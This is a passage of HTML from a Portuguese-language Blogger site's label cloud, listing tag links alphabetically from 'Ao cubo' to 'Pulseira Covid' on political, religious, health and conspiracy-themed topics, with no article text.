<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
